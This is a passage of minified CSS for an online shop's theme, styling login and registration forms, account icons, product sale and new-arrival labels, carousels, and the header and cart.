h2{margin-bottom:0;line-height:14px;text-transform:uppercase;font-weight:400;font-size:14px}.login-form p{border-bottom:1px dotted #c6c4c5;font-weight:400;padding:8px 0 5px;width:100%;margin-bottom:8px;line-height:13px}.form-list .input-box .input-text{width:260px}.login-form .form-list{margin:0;padding:0}.login-form .form-list li{list-style:none;margin-bottom:6px}.login-form .form-list label{font-weight:700;color:#333;margin:0 5px 0 0;font-size:11px}.login-form .form-list label em{color:red}.login-form .form-list label a{color:#eb340a}.login-form .btn-login a{font-size:11px!important;padding:2px 0 0!important}.validation-advice{color:red}.close-here{position:absolute;top:7px;right:7px;text-indent:-999999px;background:url(../image/login-close.png) no-repeat;width:14px;height:14px;text-transform:none}.pepperpoint .close-here{right:2px}.remain_cart_inner .close-cart,.disclaimer .close-cart{background:url(../image/login-close.png) no-repeat scroll 0 0 transparent;height:20px;position:absolute;right:-5px;text-indent:-999999px;text-transform:none;top:0;width:20px;z-index:999999}#sociallogin_button .login-form a:hover{-moz-transform:none;-moz-transition:none;-webkit-transform:none;-webkit-transition:none;-ms-transform:none;-ms-transition:none;transform:none;transition:none;-o-transform:none}.forgot-password{color:#fff;float:left;font-size:11px;font-weight:400;line-height:20px;margin-left:10px;text-transform:capitalize}.btn-login{float:left;padding:5px 0;width:268px}.registration-popups,.trigg-pepperpoint{position:relative}.registration-popups .login_window{left:0}.registration-popups .fieldset{float:left;width:100%}.reg-info{float:left;width:100%}.reg-info h1{border-bottom:1px dotted #fff;color:#fff;font-size:13px;margin-bottom:5px;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.reg-info ul.form-list li{width:270px;float:left}.reg-info ul.form-list li div.multi-box{float:left;width:270px}.reg-info ul.form-list li .field{width:130px;float:left}.reg-info .field-big{width:180px}.reg-info .field-big .customer-dob{width:180px!important}.reg-info .field-small{width:92px!important}.reg-info .form-list .input-box,.reg-info .form-list select{width:89px;height:25px}.reg-info .form-list .customer-dob .dob-day,.reg-info .form-list .customer-dob .dob-year{width:55px}.reg-info .form-list .customer-dob .dob-month{width:59px}.reg-info .form-list .customer-dob .dob-month select{width:54px!important}.reg-info .form-list input.input-text{width:116px}.reg-info .form-list .full-width input.input-text{width:256px}.reg-info .form-list .customer-dob .dob-day input.input-text,.reg-info .form-list .customer-dob .dob-month input.input-text{width:26px}.reg-info .form-list .customer-dob .dob-year input.input-text{width:34px}.reg-info .form-list .customer-dob select{width:50px!important;padding:3px 2px;text-align:left}.reg-info .form-list .customer-dob .dob-year select{width:55px!important}.reg-info ul.form-list li .field.field-right{float:right}.login_window button.button,.remain_cart button.button{float:left;background:url(../image/checkout_button_bg.jpg) repeat-x;font-size:12px;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #080808;line-height:21px;cursor:pointer}.login_window button.button span,.remain_cart button.button span{font-size:12px;line-height:13px}.login_window button.button:hover,.remain_cart button.button:hover{background:#000}#terms-condition h1{color:#fff;border-bottom:1px dotted #fff;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.links .reg-info li{padding:0}.login-form .reg-info h2{margin-bottom:15px;border-bottom:1px dotted #c6c4c5;padding-bottom:5px;font-size:13px}.account-create .multi-box{float:left;width:470px}.account-create .form-list li{float:left;width:470px}.account-create .form-list li.control{margin:5px 0 0}.account-create .form-list li .field{float:left;width:225px}.account-create .form-list li .field-right{float:right}.account-create .form-list input.input-text{width:200px}.account-create .form-list select{width:211px}.account-create .form-list .customer-dob{width:225px}.account-create .form-list .customer-dob select{width:60px}.account-create .form-list .customer-dob .dob-year select{width:82px}.account-create li.control a{font-size:11px;text-decoration:underline}.account-create .buttons-set button.create-account{float:left;margin:0}.account-create .buttons-set.creat-acc{float:left;width:100%;margin-top:10px;border:none}.account-create div.selectME{width:65px!important;margin-left:0;height:23px}.account-create .dob-year div.selectME{margin-right:0}.account-create .form-list .customer-dob .dob-day,.account-create .form-list .customer-dob .dob-month{width:65px}.reg-info .form-list-first{position:relative;padding-top:50px;float:left}.reg-info .form-list-first.error-space{padding-top:75px}.reg-info .form-list-first li.email_top{position:absolute;top:2px;left:0}.icon_edit_account_48{background-color:#fff;background-image:url(../image/icon_edit_account_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_password_48{background-color:#fff;background-image:url(../image/icon_password_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_address_48{background-color:#fff;background-image:url(../image/icon_address_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_wishlist_48{background-color:#fff;background-image:url(../image/icon_wishlist_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_mess_48{background-color:#fff;background-image:url(../image/icon_mess_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_subscribe_48{background-color:#fff;background-image:url(../image/icon_subscribe_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_return_48{background-color:#fff;background-image:url(../image/icon_return_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_trans_48{background-color:#fff;background-image:url(../image/icon_trans_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_order_48{background-color:#fff;background-image:url(../image/icon_order_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_edit_account_48:hover,.icon_password_48:hover,.icon_address_48:hover,.icon_wishlist_48:hover,.icon_mess_48:hover,.icon_subscribe_48:hover,.icon_return_48:hover,.icon_trans_48:hover,.icon_order_48:hover{background-color:#e4cfcf;border:2px solid #614a55}.home_promo_box{border-right:1px solid #ccc;width:228px;height:90px;display:inline-block;float:left;margin-top:5px;padding-left:10px}.home_promo_box_holder{border-bottom:1px solid #ccc;border-top:1px solid #ccc;height:100px}.home_promo_big_red_font{color:#ff4b40;font-size:80px;display:inline;float:left;line-height:70px}.home_promo_big_cap_font{text-transform:uppercase;padding:6px 10px;float:left;font-size:18px;line-height:19px}.home_promo_small_font{font-size:14px;float:left;display:inline;padding-left:10px}.home_promo_small_red{font-size:14px;float:left;display:inline;color:#ff4b40;padding-left:6px}.home_promo_read_more{font-size:12px;padding-left:6px;padding-right:10px;background-image:url(../image/arrow_more.gif);background-repeat:no-repeat;background-position:right bottom;float:left;height:14px!important}.no_borders{border:0!important}.clear_all{clear:both;height:1px}.valign_mid{vertical-align:middle!important}#paginmessage{text-align:center;padding:6px;background-color:#f1f1f1;border:1px solid #ccc;font-size:12px}h1,.welcome{font-family:Poppins,serif;margin-top:6px;margin-bottom:0;line-height:20px;font-size:20px;font-weight:600;color:#333;text-transform:capitalize;padding-bottom:8px!important}.product_information h1 span{border:none}.home_page h1 span a{background-color:#fff;padding:0 10px;font-size:24px}.product-info h1{background:0 0;line-height:22px}.spanright h1,.welcome{font-size:20px;margin-bottom:0;margin-top:0;text-transform:capitalize;padding-bottom:0}.spanright h1{color:#000;font-size:20px;margin-bottom:5px;float:left;margin-top:5px;padding:0 6px;text-transform:capitalize}#footer .shipping_partners{background-image:url(../image/shipping_partners.png);background-repeat:no-repeat;display:inline-block;height:51px;margin-left:10px;margin-top:20px;width:225px}.spanright h1 span{padding-right:10px}h2{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;line-height:20px;margin-bottom:10px;margin-top:6px;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:5px}.information_details h2{font-size:18px;padding:0 0 5px;margin:10px 0}.information_details h3{font-size:16px;margin:5px 0}.inclusive_taxes{clear:both;float:left;font-size:11px;color:#999;text-transform:uppercase}h2 span{padding-right:10px}h3{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;line-height:20px;margin-bottom:14px;margin-top:6px;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}h3 span a{font-size:14px;font-weight:400}h3 span{font-size:14px;font-weight:400;padding-right:10px}.similar_products h3{border-bottom:1px solid #ddd;padding-bottom:5px}.box-product-recently{border-bottom:2px solid #ed3237;clear:both;color:#ed3237;font-size:15px!important;font-weight:400;margin-bottom:10px;padding:0 0 10px!important}.product_column_right{float:left;margin-left:0;width:100%}.product_column_right .box-content .price{font-size:14px!important}.share_buttons{clear:both;margin-left:0}.success a{color:#fff!important}.recently_viewed>div{display:inline-block;width:137px;margin-right:6px}.recently_viewed>div .price .price-old{text-decoration:line-through;color:#999}.atss{top:22%!important}.home_description .description{padding-top:20px;font-size:11px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.home_description h1{font-weight:400;color:#666;font-size:26px;margin-top:0;margin-bottom:5px}p{margin-top:0;margin-bottom:20px}a,a:visited,a{color:#292929;text-decoration:none;cursor:pointer;outline:none}a:hover{color:#ed3237}a img{border:none}a.red_link{color:red}a.red_link:hover{color:#000}a.color_link{color:red}form{padding:0;margin:0;display:inline}.que_ans_icon_box{right:0;float:right;background-image:url(../image/que_ans_icon.png);background-repeat:no-repeat;background-position:left center;margin-right:8px;line-height:16px}.que_ans_icon_box a{color:#fff;padding:12px 2px}.que_ans_icon{padding:2px 0 2px 26px;color:#fff}input[type=text],input[type=password],textarea{background:#fff;border:1px solid #d5d5d5;padding:3px;margin-left:0;margin-right:0}input[type=text]:focus,input[type=password]:focus,textarea:focus{border:1px solid #333}select{background:#fff;border:1px solid #d5d5d5;padding:2px}select:focus{border:1px solid #bbb}label{cursor:pointer}#qapopup{display:none;width:240px;height:100px;border:2px solid red;float:right;left:857px;position:absolute;top:126px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;z-index:999}#qapopup .title{font-size:14px;font-weight:700;color:4d4d4d;border-bottom:1px dotted #ccc;padding-bottom:6px}#qapopup .label{margin-top:6px}#qapopup .label span{width:50px;display:inline-block;font-weight:700}.best_seller_label{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.stichnote{color:#000;font-weight:700}.new_arrival_label{background:#000;border-radius:0;color:#fff;left:12px;padding:2px 7px;position:absolute;text-transform:capitalize;top:5px;font-size:11px}.tes_title a{float:right;margin-right:40px;font-size:12px}.exclusive_label_small{background:#fdad00 none repeat scroll 0 0;bottom:12px!important;color:#333;padding:2px 5px;position:absolute;font-size:11px;right:5px}.exclusive_label{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-235px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-233px;width:15px;margin-bottom:2px;position:absolute}.sale_label{background-image:url(../image/sale.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.new_label{background-image:url(../image/new.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.sale_label span,.sale_label_big span{font-size:12px;line-height:13px;margin-top:7px;padding-left:3px;position:absolute;text-align:center;text-transform:uppercase}.item_thumbB .sale_label span,.sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big span{padding-left:53px;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.item_thumbC .sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big{background-image:url(../image/sale_label.png);background-repeat:no-repeat;background-position:right;top:0;height:26px;left:1px;bottom:6px;width:110px;position:absolute;color:#fff;line-height:20px;font-weight:700}.ca-p{position:relative;float:left}.ca-p .image{padding:0!important}.ca-c{position:relative}.ca-p .product-info .product-info-inner{width:auto}.item_thumb .image .sale_percentage,.ca-p .image .sale_percentage{text-transform:uppercase;color:#fff;margin-top:37px;position:absolute;font-size:12px;left:0;margin-right:2px;background-color:#ffae00;padding:5px 9px 5px 10px}.item_thumb .image .sale_percentage.shift,.ca-p .image .sale_percentage.shift{margin-top:10px}.pincodebox{margin-top:15px;display:none}.product_information .sale_percentage{font-size:12px;left:0;margin-left:6px;margin-top:0;padding:2px 6px;position:relative;text-transform:capitalize;top:-3px;background:#ed3237;color:#fff}.quick-search{background:none repeat scroll 0 0 #000;color:#fff;font-size:17px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;width:50px;z-index:9}.product_information .recently_viewed .price-new{font-size:12px}.add_to_cart_label{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.best_seller_label_big{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.new_arrival_label_big{background-image:url(../image/new.png);background-repeat:no-repeat;background-position:right;bottom:0;height:40px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.exclusive_label_big{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label_big{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-303px;width:15px;margin-bottom:2px;position:absolute}.readytoship_label_big{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.add_to_cart_label_big{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.product-info .time_to_ship{text-align:center;margin-top:-21px}.time_to_ship{}.time_to_ship .time_include{font-weight:400;text-transform:capitalize}.product-info .time_to_ship span{color:#000}.product-info .model_block span{color:#000;font-weight:700;padding:2px 5px;text-transform:uppercase}.product-info .model_block{}.addtocartbuttonholder{display:inline-block;margin-top:0;float:left}.add_cart_block:before{margin-right:10px;content:"\eed1";font-size:20px;font-family:IcoFont;vertical-align:middle;font-weight:400;top:-3px;position:relative}.add_cart_block{background-color:#ed3237;color:#fff;border:2px solid #ed3237;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-right:5px;width:240px;line-height:32px;margin-top:0;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize;border-radius:3px}.more_details .description{font-size:13px;margin-top:0}.more_details.right{float:right;width:50%}.prodattr{float:left;width:48%;border-right:1px solid}#tab-more-details{display:none}.more_details{}.moredetail.show_me::after{content:"-";top:1px;left:3px}.moredetail::after{content:"+";margin-left:8px;font-size:24px;position:relative;top:3px}.add_cart_block:hover{background-color:#111;border-color:#111;color:#fff}.outofstock{}.add_to_cart_button span{background:none repeat scroll 0 0 #594750;padding:9px 18px;border-radius:3px;text-indent:0;font-size:13px;height:35px;line-height:35px;color:#fff;font-size:13px;transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease}.add_to_cart_button span:hover{background-color:#f36100}.out_of_stock_button{background-color:#c00;padding:10px 10px 10px 30px;color:#fff;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;width:310px;font-size:18px;cursor:pointer;margin:10px 0}.white_btn{background-image:url(../image/white_btn.png);background-repeat:repeat-x;padding:6px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;border:1px solid #ccc;width:120px}.white_btn:hover{background-position:bottom;color:#000}.plus_btn_sign{background-image:url(../image/plus_btn_sign.png);background-repeat:no-repeat;height:20px;width:20px;padding:1px 0 1px 20px}.email_icon{background-image:url(../image/email_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;height:33px;line-height:30px;margin-bottom:14px;font-size:13px}.house_icon{background-image:url(../image/house_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;background-position:left center;height:36px;margin-bottom:14px;font-size:13px}.phone_icon{background-image:url(../image/phone_icon.png);background-repeat:no-repeat;background-position:left center;height:33px;padding:1px 0 1px 44px;margin-bottom:14px;font-size:13px}.shopby_name{height:26px;font-size:16px}.footer_ver_line{padding-right:20px}#foo2 li{*width:244px}.list_carousel{padding:0;position:relative}.box-product .list_carousel ul li .item{background:none repeat scroll 0 0 #fff;overflow:hidden;margin:10px 5px 0;padding:0;position:relative;min-height:413px;margin-bottom:10px;width:212px;padding:4px;border:1px solid #ddd}.box .box-heading a.next_arrow:hover:before{color:#fff}.box .box-heading a.prev_arrow:hover:before{color:#fff}.best_seller_label_small{background-color:#c72828;color:#fff;font-size:10px;line-height:18px;opacity:.8;padding:0 4px;position:absolute;left:10px;text-align:right;text-transform:uppercase;top:340px;width:auto;z-index:2;color:#fff;font-size:10px;line-height:18px;text-align:right;text-transform:uppercase}.product_column .readytoship_label{top:6px;bottom:auto;z-index:2;left:12px}.pro_code{color:#888}.sale_label_small{background:#ed3237;top:5px;color:#fff;font-size:11px;font-weight:400;padding:1px 5px;position:absolute;right:10px;text-align:center;text-transform:capitalize;z-index:2}.sale_label_small span{}.item_thumb .readytoship_label{}.bg .box-heading>a{}.result_div.bg{margin:15px 0}.box.slider_block{margin-bottom:20px;clear:both;margin-top:42px}.recentbox .home_section_heading_panel{}.recentbox .top-heading{text-align:left;clear:both;font-weight:600;font-size:20px;padding-top:0;margin-bottom:15px;text-align:center}.viewall{margin-bottom:10px;margin-top:-10px;text-align:center}.homebannerblock .banner img{width:100%}.readytoship_label{background-color:#7fbc1e;color:#fff;display:inline-block;font-size:11px;font-weight:500;left:5px;margin-top:0;padding:2px 5px;position:absolute;text-align:center;bottom:10px;transition:all 550ms ease 0}.list_carousel ol,.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.image_carousel{padding:15px 0 15px 40px;position:relative}.image_carousel img{border:1px solid #ccc;background-color:#fff;padding:9px;margin:7px;display:block;float:left}.list_carousel .scroll_pager{margin-right:22px;position:relative}.list_carousel a.prev,.list_carousel a.next{background-image:url(../image/next_prev_arrow.png);background-repeat:no-repeat;background-color:#fafafa;width:30px;height:30px;display:block;position:absolute;right:12px;top:-36px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.list_carousel a.prev{background-position:left center}.list_carousel a.prev:hover{background-color:#dbdbdb}.list_carousel a.next{right:-22px;top:-36px;background-position:right center}.list_carousel a.next:hover{background-color:#dbdbdb}.list_carousel a.prev.disabled,a.next.disabled{cursor:default}.list_carousel a.prev span,.list_carousel a.next span{display:none}.ias_loader{text-align:center;margin:5px 0;display:block}.ias-spinner img{display:inline-block}.ias-spinner{display:block!important;text-align:center}.list_carousel .pagination{text-align:center}div.pagination a{background:url(../image/miscellaneous_sprite.png) 0 -300px no-repeat transparent;height:15px;margin:0 5px 0 0;display:inline-block}div.pagination a.selected{background-position:-25px -300px;cursor:default}div.pagination a span{display:none}.list_carousel{margin:0;width:auto}.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.list_carousel li{color:#999;text-align:center;padding:0;display:block;float:left}.box-product .list_carousel ul li .item:hover{background:#f7f7f7;box-shadow:0 0 5px rgba(0,0,0,.6)}.list_carousel.responsive{width:auto;margin-left:0}.fixed{background:none repeat scroll 0 0 #fff;left:0;position:fixed;top:0;width:100%;z-index:9999;box-shadow:0 0 7px #000}.fixed .top_main_menu{box-shadow:none}#container{margin:0 auto;width:1200px}#column-left{padding:8px 0}.column_left{min-height:470px}.sidebar #column-left{float:left;width:220px;padding:0;margin-right:10px}.sidebar .box-heading{background-color:#ffae00;color:#fff;text-align:center;padding:5px 0;font-family:Poppins,Arial,Helvetica,sans-serif}.sidebar .box-heading a{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px}.sidebar .item_thumbC .name{text-align:left}.sidebar .item_thumbC .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;padding:0 8px;text-decoration:none;text-transform:uppercase}.sidebar .item_thumbC{border:1px solid #ebe7e7;background-color:#f8f8f8}.sidebar .item_thumbC:hover{background-color:#fff}.sidebar .item_thumbC .price{color:#000;font-size:12px;font-weight:700;padding-left:8px;float:none}.sidebar .item_thumbC .price .price-new{color:#ffae00;margin-right:5px}.sidebar .item_thumbC .price .price-old{color:#323232;text-decoration:line-through;font-size:12px;line-height:normal;padding:0}.sidebar .item_thumbC .image{border:0;padding-top:8px;float:none}.related_products{margin-bottom:15px}.related_products .box-heading{font-size:14px;padding-left:12px;margin-bottom:12px;text-transform:uppercase}.related_products .box-heading a{}.account_panel{float:left;width:19%}.account_panel #column-left{width:100%;border:0;padding:0;margin:0 0 0 0}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu{float:none;width:100%;margin:0}.account_panel #column-left .box .box-content ul{margin:0;padding:0}.edit_icon_item{background-image:url(../image/edit_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;display:inline-block;padding-left:20px}.remove_icon_item{background-image:url(../image/remove_icon_item.gif);background-position:center left;background-repeat:no-repeat;height:16px;width:16px;display:inline-block}.delete_icon_item{background-image:url(../image/delete_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;padding-left:20px;display:inline-block}.add_link_icon{background-image:url(../image/add_icon_item.png);background-position:center left;background-repeat:no-repeat;display:inline-block;padding-left:20px;line-height:20px;font-weight:700}.gry_color_bg{background-color:#f8f8f8}.shipping_bottom{padding:20px;width:88%;float:left;margin-bottom:20px}.shipping_bottom h2{background:none repeat scroll 0 0 #f3f3f3;border-bottom:1px solid #dadada;font-size:20px;padding:8px 10px;font-family:Poppins,Arial,Helvetica,sans-serif}.shipping_bottom p{margin-bottom:10px}.shipping_bottom .inside_content{padding-right:0}.shipping_bottom .left{display:block}.shipping_bottom .right{display:block;margin-top:10px}.country_field{height:35px}.shipping_coupon_box{background-color:#fff;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-khtml-border-radius:8px;border-radius:4px;min-height:100px}.purchase_options{margin-top:8px}.related_options{margin-top:10px}.product_information .add_to_wishlist{}.inquire_now:before{}.product_information .size_chart_icon:before{content:"\f0b2";font-family:fontawesome;margin-right:5px;font-size:16px}.product_information .size_chart_icon{float:left;padding:0;background:0 0;line-height:30px;margin:0 10px 0 0;text-align:left;transition:all .4s ease 0}#divSort .compare a{color:#000}#divSort .compare{float:right;padding:8px 10px;background:#fff;border:2px solid #000;display:none}#divSort .compare:hover{background:#000}#divSort .compare:hover a{color:#fff}.product_information .add_to_compare_icon:before{content:"\f012";font-family:FontAwesome;font-size:14px;margin-right:5px}.product_information .add_to_wishlist:before{}.add_links{margin-bottom:25px}.add_links a i{font-size:18px;margin-right:0}.product_information .add_to_compare_icon{float:left;background:#f0f2f3;padding:0 35px;border:1px solid #ddd;line-height:21px;margin:10px 0 0;line-height:34px;text-align:left;display:none;height:34px;text-transform:uppercase;transition:all .4s ease 0}.product_information .add_links{float:left;margin-bottom:0;margin-right:10px}.add_links_size{float:right;margin-top:-14px;margin-bottom:0;margin-right:10px}.add_to_wishlist{}.add_links a:last-child{}.add_links a{display:inline-block;padding:5px;margin:5px 5px 5px 0;text-align:center}.product-info.bg .btns{text-align:center;display:none}.product-info.bg{position:relative}.add_links a:hover{}.add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center top;display:inline-block;height:20px;margin-top:7px;position:absolute;padding-top:26px;margin-left:8px;font-size:11px;text-transform:uppercase}.empty_wishlist_box{padding:10px;font-size:14px;font-family:arial;text-align:center}.empty_wishlist_box .add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:bottom;display:inline-block;height:16px;margin-left:0;margin-right:4px;margin-top:0;padding-left:0;position:relative;width:16px}.quick_links .model_no{background-image:url(../image/info_icon.png);background-repeat:no-repeat;display:inline-block;height:20px;margin-left:35px;margin-top:7px;position:absolute;width:16px;vertical-align:middle}.quick_links .model_no:hover{background-position:bottom}.inquire_now:hover{}.inquire_now{}.inquire_now:hover{background-position:-6px -38px}.next_icon{display:inline-block;float:right;font-size:25px;height:24px;line-height:20px;width:25px;border:1px solid #ddd;text-align:center}.next_icon:before{content:"\f105";font-family:FontAwesome}.viewall_icon{border-right:1px solid #ddd;margin-right:6px;padding-right:10px;color:red!important}.prev_icon{display:inline-block;float:left;font-size:25px;height:24px;line-height:20px;border:1px solid #ddd;width:25px;text-align:center}.prev_icon:before{content:"\f104";font-family:FontAwesome}.big_cart_btn{clear:both}.content_home .gry_color{color:gray}.small_fonts{font-size:11px}.homepage_banners_1 p,.homepage_banners_2 p,.homepage_banners_3 p,.homepage_welcome p{margin:0;padding:0}.homepage_welcome{margin:10px auto 0;width:90%;line-height:18px}.homepage_banners_1{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_2{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_3{display:inline-block;margin-top:10px;width:319px;float:right}#content{margin-bottom:20px}.cart-info .pagination{display:none}#column-left+#column-right+#content,#column-left+#content{margin-left:210px}#column-right #content{float:left;min-height:auto!important;margin-bottom:0!important}.toppest_block{clear:both}.myacblocktopinfo li{line-height:30px;display:inline-block;margin:0 5px}.container{margin:0 auto;width:1200px;position:relative}.topsubheading{font-size:14px;margin-bottom:20px;text-align:left;font-weight:400}.prodattr h3{font-size:14px;font-weight:700}.slidebanner #banner3.banner{float:right}.recentbox .item{float:left;width:70px;margin:0 9px 0 0}.home_page_title,.home_section_heading_panel{color:#000!important;font-family:Poppins,serif;font-size:30px;margin:0 0 0;padding:0;font-weight:400;position:relative;text-align:left;text-transform:capitalize;letter-spacing:.5px}.welcometext{font-size:14px;margin-bottom:40px;margin-top:0;padding:0 40px;text-align:center}.slidebanner{margin-bottom:20px}.home_page_title span,.home_section_heading_panel span{color:#666;display:block;font-size:13px;font-weight:300;margin:10px 0 0;text-align:center;text-transform:none;width:100%}.headerheight{height:59px}.top_links_bar ul{margin:0 0 0;padding:0;list-style:none}.top_links_bar .top-left{display:inline-block}.top_links_bar .top-right{display:inline-block}.top_links_bar .links{margin:30px 0 0;float:right}.top_links_bar .left{float:left;color:#fff;text-transform:uppercase;padding:4px 0}.top_links_bar .links ul{margin:0;padding:0;float:left}.top_links_bar .links ul li{display:inline-block;font-size:12px;margin-right:10px;line-height:26px}.top_links_bar .links ul li a{font-size:12px}.top_links_bar .links ul li a:hover{text-decoration:underline}.toppest_text{padding-top:6px}.toppest_block .currency_txt{color:#fff;display:inline-block;float:right;font-size:12px;padding-right:5px;padding-top:10px;font-family:Poppins,Arial,Helvetica,sans-serif}.wishlist_header_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center -3px;width:14px;height:14px;display:inline-block;text-align:center;margin-right:10px;margin-top:6px}.wishlist_header_icon:hover{background-position:center -23px}#header{}.main-header-left{display:inline-block;float:left}.main-header-right{display:inline-block;float:right;padding:4px 0 10px 20px}.sale_tag{background-image:url(../image/sale_tag.png);background-position:right center;background-repeat:no-repeat;display:inline-block;float:right;height:30px;margin-top:-8px;width:30px}.deliver_date{text-align:center;color:#969697;font-size:11px;padding:0 4px}#language{color:#999;float:right;margin-top:16px;margin-left:16px}#language img{border:1px solid #f2f2f2;padding:9px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-image:url(../image/button_bg.png);background-position:left top;background-repeat:repeat-x;border:1px solid #eaeaea;cursor:pointer;margin-right:5px}#currency{background:url(../image/bg_currency.jpg) no-repeat scroll left center transparent;float:left;line-height:14px}#currency a{display:inline-block;padding:2px 6px;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px}#currency a:hover{color:#ffae00!important}#currency a b{text-decoration:none;color:#000}#header #cart{display:block;float:right;clear:both;position:relative}.myicon{font-size:18px}#header #cart 